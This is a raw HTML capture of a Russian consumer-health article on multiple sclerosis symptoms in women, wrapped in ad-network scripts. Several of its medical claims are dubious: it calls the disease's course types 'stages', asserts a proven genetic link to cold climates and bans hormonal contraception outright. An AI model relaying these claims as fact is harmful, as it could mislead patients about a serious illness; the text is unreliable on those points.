

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psiho.guru/zabolevaniya-i-diagnozy/rasseyannyy-skleroz-ego-simptomy-i-priznaki-u-zhenschin.html
body_size: 14792
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Рассеянный склероз у женщин: что это такое, его признаки, стадии развития и симптомы</title>
<meta name="description" content="Что такое рассеянный склероз, симптомы рассеянного склероза, признаки рассеянного склероза, влияющие факторы, осложнения этого заболевания"><meta name="keywords" content="признак рассеянный склероз женщина симптом это такой начальный стадия википедия"><link rel="canonical" href="https://psiho.guru/zabolevaniya-i-diagnozy/rasseyannyy-skleroz-ego-simptomy-i-priznaki-u-zhenschin.html" />    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Рассеянный склероз у женщин: что это такое, его признаки, стадии развития и симптомы" property="og:title" />
<meta content="https://psiho.guru/zabolevaniya-i-diagnozy/rasseyannyy-skleroz-ego-simptomy-i-priznaki-u-zhenschin.html" property="og:url" />
<meta content="https://psiho.guru/images/122018/bigCover.jpg" property="og:image" />
<meta content="Что такое рассеянный склероз, симптомы рассеянного склероза, признаки рассеянного склероза, влияющие факторы, осложнения этого заболевания" name="og:description" />
<meta content="Информационный сайт psiho.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Что такое рассеянный склероз, симптомы рассеянного склероза, признаки рассеянного склероза, влияющие факторы, осложнения этого заболевания"/>
<meta name="twitter:title" content="Рассеянный склероз у женщин: что это такое, его признаки, стадии развития и симптомы"/>
<meta name="twitter:site" content="@PsihoGuru"/>
<meta name="twitter:domain" content="Информационный сайт psiho.guru"/>
<meta name="twitter:image:src" content="https://psiho.guru/images/122018/bigCover.jpg"/>
<meta name="twitter:creator" content="@PsihoGuru"/>
    <link rel="publisher" href="https://plus.google.com/communities/114228926556036675261"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.10">
<!--intoHead-->
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/ZMo0hX5B.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li class="active"><a href="/zabolevaniya-i-diagnozy" rel="nofollow">Заболевания и диагнозы</a>
</li><li><a href="/metodiki" rel="nofollow">Методики</a>
</li><li><a href="/sindromy" rel="nofollow">Синдромы</a>
</li><li><a href="/filosofiya" rel="nofollow">Философия</a>
</li><li><a href="/fobii" rel="nofollow">Фобии</a>
</li>      
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-247324-19 -->
<div id="yandex_rtb_R-A-247324-19"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-247324-19",
                renderTo: "yandex_rtb_R-A-247324-19",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://psiho.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://psiho.guru/zabolevaniya-i-diagnozy" rel="v:url" property="v:title">Заболевания и диагнозы</a></li><li><a href="https://psiho.guru/zabolevaniya-i-diagnozy/rasseyannyy-skleroz-ego-simptomy-i-priznaki-u-zhenschin.html" rel="v:url" property="v:title">Рассеянный склероз, его симптомы и признаки у женщин</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li class="active">
                <a href="/zabolevaniya-i-diagnozy" rel="nofollow">Заболевания и диагнозы</a>
                              </li>
                          <li>
                <a href="/medikamenty" rel="nofollow">Медикаменты</a>
                              </li>
                          <li>
                <a href="/metodiki" rel="nofollow">Методики</a>
                              </li>
                          <li>
                <a href="/populyarnye-voprosy" rel="nofollow">Популярные вопросы</a>
                                <ul class="sub-menu">
                                <li><a href="/populyarnye-voprosy/kak-eto-sdelat" rel="nofollow">Как это сделать?</a>
                                </li>
                                <li><a href="/populyarnye-voprosy/kto-takoy" rel="nofollow">Кто такой?</a>
                                </li>
                                <li><a href="/populyarnye-voprosy/chto-takoe" rel="nofollow">Что такое?</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/sindromy" rel="nofollow">Синдромы</a>
                              </li>
                          <li>
                <a href="/terminy" rel="nofollow">Термины</a>
                              </li>
                          <li>
                <a href="/testy" rel="nofollow">Тесты</a>
                              </li>
                          <li>
                <a href="/tipologiya-i-harakter" rel="nofollow">Типология и характер</a>
                              </li>
                          <li>
                <a href="/filosofiya" rel="nofollow">Философия</a>
                              </li>
                          <li>
                <a href="/fobii" rel="nofollow">Фобии</a>
                              </li>
                          <li>
                <a href="/chuvstva-i-oschuscheniya" rel="nofollow">Чувства и ощущения</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
                      <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <script>document.write(base64_decode('[base64]/0YDQvtGB0L3QuNC6INCQ0LnQt9C10L3QutCwINC00LvRjyDQvtC/0YDQtdC00LXQu9C10L3QuNGPINGC0LjQv9CwINGC0LXQvNC/0LXRgNCw0LzQtdC90YLQsDwvZGl2PjxwPtCe0L/RgNC+0YHQvdC40Log0JDQudC30LXQvdC60LAg4oCUINGC0LXRgdGCINC90LAg0L7Qv9GA0LXQtNC10LvQtdC90LjQtSDRgtC40L/[base64]/[base64]/0L7QvdGP0YLQuNGPLCDRgNCw0LfQstC40YLQuNC1INC4INCy0LjQtNGLPC9kaXY+PHA+0KLQtdC70LXQvtC70L7Qs9C40Y8g0LIg0YTQuNC70L7RgdC+0YTQuNC4LCDQuNGB0YLQvtGA0LjRh9C10YHQutC40LUg0Y3RgtCw0L/[base64]/0L4g0L/Rg9GB0YLRj9C60LDQvDwvZGl2PjxwPtCa0LDQuiDQvdCw0YPRh9C40YLRjNGB0Y8g0LHRi9GC0Ywg0YHQv9C+0LrQvtC50L3Ri9C8LCDQv9C10YDQtdGB0YLQsNGC0Ywg0LHQtdGB0L/QvtC60L7QuNGC0YzRgdGPINC4INC90LUg0L3QtdGA0LLQvdC40YfQsNGC0Ywg0L/QviDQv9GD0YHRgtGP0LrQsNC8PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
          					
					<div id="insertAskExpHere" data-authorurl="/expert/kazanceva.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Казанцева Римма Ивановна" data-vname="Риммы Ивановны">
          </div>
					
											<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-247324-18 -->
<div id="yandex_rtb_R-A-247324-18"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-247324-18",
                renderTo: "yandex_rtb_R-A-247324-18",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebarpsiho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="2414387807"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
										
          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://psiho.guru/images/122018/bigCover.jpg">
<meta itemprop="description" content="Что такое рассеянный склероз, симптомы рассеянного склероза, признаки рассеянного склероза, влияющие факторы, осложнения этого заболевания">

<h1 itemprop="name" id="article-title">Рассеянный склероз, его симптомы и признаки у женщин</h1>
<div itemprop="articleBody" class="articleBody">
<p><img src="/images/122018/skleroz.jpg" alt="Рассеянный склероз - это хроническое заболевание аутоимунной системы" title="Рассеянный склероз - это хроническое заболевание аутоимунной системы" width="300" height="166" class="alignleft">У каждой женщины, страдающей таким заболеванием, как рассеянный склероз, индивидуальные проявления этой болезни. При появлении рассеянного склероза поражаются как головной мозг, так и спинной, что ведёт за собой <strong>нарушение работоспособности</strong> практически всех органов. Именно из-за этого и получается, что у каждой женщины первые признаки проявления данной болезни могут быть совершенно разнообразными.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#osnovnye">Основные черты рассеянного склероза</a></li>
<li><a href="#simptomy">Симптомы рассеянного склероза</a></li>
<li><a href="#vozmozhnye">Возможные осложнения рассеянного склероза</a></li>
<li><a href="#faktory">Факторы, влияющие на развитие болезни</a></li>
<li><a href="#profilakticheskie">Профилактические меры</a></li>
</ul>
</div> <!--/noindex-->


<p>Для начала, необходимо разобраться в том, что это такое - склероз. Это заболевание <strong>аутоиммунной системы</strong>. А что такое рассеянный склероз? Это хроническая болезнь, во время которой разрушаются ткани и волокна нервов. Зачастую этот недуг можно наблюдать у молодых женщин начиная от двадцатилетнего возраста и до сорока лет. У девушек подросткового возраста это заболевание встречается очень редко. Основоположником развития этого недуга является ухудшение состояния иммунитета.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="osnovnye">Основные черты рассеянного склероза</h2>



<p><img src="/images/122019/pervie-priznaki-rasseyannogo-skleroza.jpg" alt="Точка возникновения рассеянного склероза во множестве случаев остается незаметной для врачей" title="Точка возникновения рассеянного склероза во множестве случаев остается незаметной для врачей" width="300" height="300" class="alignright">Выявить признаки рассеянного склероза у женщин на ранних стадиях развития нельзя. Это все потому, что рассеянный склероз признаки проявляет только спустя несколько лет после начала болезни. Только тогда появляются первые симптомы. К тому времени поверхность нерва уже повреждена. Развивается же это заболевание намного медленнее остальных, что негативно сказывается как на физическом состоянии здоровья, так и психоэмоциональном.</p>

<p>Из-за чего конкретно возникает рассеянный склероз у женщин сказать нельзя. Симптомы рассеянного склероза у женщин могут быть довольно разнообразны. Это может быть как постоянное стрессовое состояние, ослабление иммунитета, так и наследственность. Именно потому, что женский организм чаще подвергается данным негативным ситуациям, женщины и болеют чаще мужчин в несколько раз.</p>

<p>В головном и спинном мозге, в мозжечке, а также в гипоталамусе появляются бляшки, характерные развитию этой болезни. Они появляются из-за того, что иммунная система начинает вырабатывать антитела. Все это приводит к тому, что к данным органам начинают плохо проходить все нервные импульсы, а значит, начинается ухудшение состояния аутоиммунной системы.</p>


<h2 id="simptomy">Симптомы рассеянного склероза</h2>



<p>Как уже известно, у женщин с рассеянным склерозом симптомы проявляются только через несколько лет после начала развития болезни. Связано это с тем, что на протяжении первых лет поражённые нервные клетки продолжают бороться с недугом при помощи ещё здоровых участков нервной системы. И только тогда, когда верхний <strong>нервный слой</strong> поражён болезнью практически наполовину, организму становится все сложнее бороться. Вот только тогда и появляются первые признаки рассеянного склероза.</p>

<p>Нет каких-либо определённых первых признаков болезни. У каждого больного они проявляются индивидуально. Однако зачастую первым признаком рассеянного склероза являются <strong>ухудшение зрения</strong> и чувствительности.</p>

<p>На самой начальной стадии рассеянного склероза можно выявить следующие симптомы и признаки рассеянного склероза у женщин:</p>

<ol class="accentblue">
	<li><strong>Нарушение работы глаз</strong> - проявляется тем, что возникает чувство боли в глазах, сухость глаз, ухудшение зрения. Такие явления связаны с тем, что во время рассеянного склероза поражается и глазной нерв. Отсюда и возникает ухудшение зрения.</li>
	<li><strong>Сбивается равновесие</strong> - возникают частые головокружения, нарушение походки (она становится шатающейся), а также больной вовсе может потерять равновесие.</li>
	<li><img src="/images/122020/zrenie.jpg" alt="Рассеянный склероз поражает глазной нерв, поэтому у больного ухудшается зрение" title="Рассеянный склероз поражает глазной нерв, поэтому у больного ухудшается зрение" width="300" height="188" class="alignright"><strong>Затруднение чувствительных ощущений</strong> - может возникнуть онемение в конечностях, частые покалывания в них. Нередко можно встретить у женщин, больных рассеянным склерозом, и необъяснимое чувство напряжения в конечностях.</li>
	<li>Когда повреждённые болезнью нервные ткани сообщают мозгу различные сигналы, у больной женщины может возникать чувства резкого прилива тепла либо же, наоборот, - холода. Причём такое явление никак не зависит от температуры воздуха.</li>
	<li><strong>Сбой менструации</strong> - это связано с тем, что в организме женщины, страдающей от рассеянного склероза, ухудшается репродуктивная функция организма и возникает гормональный сбой.</li>
	<li>Нарушение функции работы <strong>кишечника</strong> - частые запоры, чувство тяжести, а также необъяснимое возникновение полноты.</li>
	<li>У женщин, страдающих от рассеянного склероза, можно заметить такой признак развития болезни, как слегка <strong>дрожащие руки</strong>.</li>
	<li>Ухудшение памяти и мышления - это один из самых достоверных признаков развития заболевания.</li>
	<li>Наиболее частым симптомом при данной болезни также является и <strong>постоянная усталость</strong>. Зачастую такое чувство возникает сразу после сна либо же в утреннее время.</li>
</ol>

<p>Самое плохое в рассеянном склерозе то, что все симптомы, говорящие о развитии данной болезни, ощущаются не постоянно. Причём симптомы вовсе не обязательно проявляются одновременно. Например, сейчас можно наблюдать нарушение зрительной функции, через несколько дней - усталость, потом возникает забывчивость. Именно поэтому многие женщины даже не подозревают о болезни и зачастую не обращаются за своевременной помощью к врачу.</p>

<div id="yandex_rtb_R-A-247324-3"></div>
<script type="text/javascript">
    (function(w, n) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-247324-3",
                renderTo: "yandex_rtb_R-A-247324-3",
                async: false
            });
        });
        document.write('<sc'+'ript type="text/javascript" src="//an.yandex.ru/system/context.js"></sc'+'ript>');
    })(this, "yandexContextSyncCallbacks");
</script>
<h2 id="vozmozhnye">Возможные осложнения рассеянного склероза</h2>



<p>Если такое заболевание, как рассеянный склероз, протекает достаточно тяжело, вызывая при этом некоторые осложнения в дыхательных путях и в сердце, то такая ситуация может просто привести к ранней смерти.</p>

<p>При осложнениях в дыхательных путях одной из причин смерти могут стать часто возникающие и тяжело переносимые <strong>пневмонии</strong>. Если у больного рассеянным склерозом возникают пролежни, то чаще всего они ведут к сепсису и, как следствие, к летальному исходу больного.</p>

<p>Вообще, такое заболевание полностью вылечить нельзя. Чаще всего оно может привести к тому, что болеющий человек попросту становится инвалидом. Зачастую инвалидность начинается в том случае, когда рассеянный склероз достаточно давно прогрессирует в организме больного и все его симптомы просто не поддаются лечению, при этом практически полностью сохраняя характер болей.</p>

<p><img src="/images/122023/rasseyanniy-skleroz-diagnostika.jpg" alt="Сравнение здорового мозга и пораженного рассеянным склерозом" title="Сравнение здорового мозга и пораженного рассеянным склерозом" width="300" height="195" class="alignright">Рассеянный склероз имеет несколько <strong>стадий</strong>:</p>

<ul class="accentblue">
	<li>Ремитирующая.</li>
	<li>Вторично прогрессирующая.</li>
	<li>Первично прогрессирующая.</li>
	<li>Прогрессивно—рецидивирующая.</li>
</ul>

<p>При первой стадии заболевания (<strong>ремитирующая</strong>) первые признаки заболевания не имеют постоянного характера. Они то появляются, то также внезапно исчезают. Повторное возникновение симптомов рассеянного склероза наблюдают с промежутками в два года. В некоторых случаях бывает такое, что симптомы заболевания проявляются однократно, а затем просто исчезают вовсе. Это не значит, что болезнь отступила. Практически у половины болеющих данные симптомы просто развиваются с большей силой в течение нескольких лет.</p>

<p>Во время вторично <strong>прогрессирующей</strong> стадии заболевания первые симптомы болезни проявляются тоже периодически. Они могут возникать и исчезать. Однако во время их проявления, болевые ощущения в несколько раз сильнее, чем при проявлениях во время ремитирующей стадии. Такой тип рассеянного склероза, как вторично прогрессирующий, свойственен практически половине всех больных данным заболеванием.</p>

<p><strong>Первично прогрессирующая</strong> стадия заболевания наблюдается намного реже. Первые признаки болезни на протяжении долгого периода времени становятся все хуже и хуже. Приступы их проявления могут возникать в любой момент. Эта стадия рассеянного склероза чаще всего наблюдается у больных, которые получили такое заболевание в более зрелом возрасте.</p>

<p>Стоит отметить, что <strong>прогрессивно—рецидивирующая</strong> стадия болезни наблюдается крайне редко. Эта стадия болезни развивается постепенно и промежутки между проявлениями могут быть абсолютно разными.</p>


<h2 id="faktory">Факторы, влияющие на развитие болезни</h2>



<p>В группу риска возникновения такого заболевания, как рассеянный склероз, в первую очередь, относятся женщины, у которых в <strong>наследственности</strong> были больные таким же заболеванием, а также женщины, постоянно проживающие в холодных климатических условиях. Этот факт доказан на генетическом уровне. Однако стоит отметить, что такое заболевание, как рассеянный склероз, возникает не из-за наличия этого гена в организме, а в случае его соединения с мутирующими клетками.</p>

<p>Для любого человека риск заболеть данным заболеванием минимален и равняется примерно одному проценту. При этом чем ближе к экватору проживает человек, тем меньше вероятность того, что он когда-либо забелеет рассеянным склерозом. Стоит отметить, что чаще всего данное заболевание возникает у женщин, а не у мужчин.</p>

<p>Окружающая среда на равном уровне с генетическими показателями влияет на возникновение этого недуга.</p>


<h2 id="profilakticheskie">Профилактические меры</h2>



<p><img src="/images/122024/lekarstvo-ot-rasseyannogo-skleroza.jpg" alt="Зарубежными учеными создано лекарство против рассеянного склероза" title="Зарубежными учеными создано лекарство против рассеянного склероза" width="300" height="175" class="alignleft">В настоящее время нельзя конкретно говорить о том, какие необходимо выполнять действия, чтобы полностью обезопасить свой организм от появления рассеянного склероза. Однако зарубежные учёные уже испытывают <strong>лекарство</strong>, помогающее обезопасить организм человека. В ближайшее время его появление для всеобщего пользования ждать не стоит.</p>

<p>Однозначно, чтобы предостеречь своё здоровье, необходимо вести здоровый образ жизни, соблюдать режим правильного питания, а также избегать всевозможных стрессовых ситуаций.</p>

<p><strong>Профилактические меры</strong> у больных рассеянным склерозом:</p>

<ol class="accentblue">
	<li>Не допускать появления умственного и психоэмоционального переутомления.</li>
	<li>Выполнять регулярные щадящие физические нагрузки.</li>
	<li>Не употреблять вовсе алкогольные напитки и бросить курить.</li>
	<li>Соблюдать режим здорового питания, исключить жирные продукты.</li>
	<li>Соблюдать диету, чтобы избежать появление избыточного веса.</li>
	<li>Если имеется избыточный вес - его необходимо сбросить.</li>
	<li>Избегать перегревания организма.</li>
	<li>Не допускается пользование гормональными противозачаточными средствами.</li>
	<li>Принимать лекарственные препараты даже в период отсутствия проявлений болезни.</li>
</ol>

<p>Придерживаясь таковых простых правил, больным рассеянным склерозом удастся значительно продлить здоровое состояние организма, а также избежать сильных болевых ощущений во время рецидивов.</p>

<p><iframe src="https://www.youtube.com/embed/CXeqK8KPQTQ"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3195030981"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3195030981"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-247324-4"></div>
<script type="text/javascript">
    (function(w, n) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-247324-4",
                renderTo: "yandex_rtb_R-A-247324-4",
                async: false
            });
        });
        document.write('<sc'+'ript type="text/javascript" src="//an.yandex.ru/system/context.js"></sc'+'ript>');
    })(this, "yandexContextSyncCallbacks");
</script>
</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="54">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/6/smallpreview.png" alt="Фотография Ольги Александровны" class="authorava" width=40 height=40>
		<a href="/expert/lagutina.html" rel="nofollow" class="authorlink">Лагутина Ольга Александровна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="14869" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">54</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/121046/bigCover.jpg);">
      <a href="/zabolevaniya-i-diagnozy/chto-takoe-optikomielit-opisanie-i-simptomy-bolezni-devika.html" title="Что такое оптикомиелит Девика?">Что такое оптикомиелит: описание и симптомы болезни Девика</a>
    </div>
      <div class="item" style="background-image: url(/images/121238/bigCover.jpg);">
      <a href="/zabolevaniya-i-diagnozy/mentalnoe-rasstroystvo-kak-narushenie-lichnostnogo-vospriyatiya.html" title="Причины ментального расстройства">Ментальное расстройство как нарушение личностного восприятия</a>
    </div>
      <div class="item" style="background-image: url(/images/121288/bigCover.jpg);">
      <a href="/zabolevaniya-i-diagnozy/cerebralnyy-paralich-rasshifrovka-dcp-priznaki-i-lechenie.html" title="Что такое ДЦП">Церебральный паралич: расшифровка ДЦП, признаки и лечение</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-247324-17 -->
<div id="yandex_rtb_R-A-247324-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-247324-17",
                renderTo: "yandex_rtb_R-A-247324-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 118,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="trenktir" style="clear: both">
<div data-autoload="yes" data-id="135" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
<script type="text/javascript" src="//trenktir.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</div>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-247324-15 -->
<div id="yandex_rtb_R-A-247324-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-247324-15",
                renderTo: "yandex_rtb_R-A-247324-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
                  </div>
                <script>document.write(base64_decode('[base64]/QsCDRgtC10LzQv9C10YDQsNC80LXQvdGC0LA8L2Rpdj48cD7QntC/0YDQvtGB0L3QuNC6INCQ0LnQt9C10L3QutCwIOKAlCDRgtC10YHRgiDQvdCwINC+0L/RgNC10LTQtdC70LXQvdC40LUg0YLQuNC/0LAg0YLQtdC80L/[base64]/[base64]/0YPRgdGC0Y/QutCw0Lw8L2Rpdj48cD7QmtCw0Log0L3QsNGD0YfQuNGC0YzRgdGPINCx0YvRgtGMINGB0L/QvtC60L7QudC90YvQvCwg0L/QtdGA0LXRgdGC0LDRgtGMINCx0LXRgdC/0L7QutC+0LjRgtGM0YHRjyDQuCDQvdC1INC90LXRgNCy0L3QuNGH0LDRgtGMINC/0L4g0L/[base64]/0LXRgNC40L7QtCDQvNC70LDQtNGI0LjRhSDQutC70LDRgdGB0L7QsjwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-247324-16 -->
<div id="yandex_rtb_R-A-247324-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
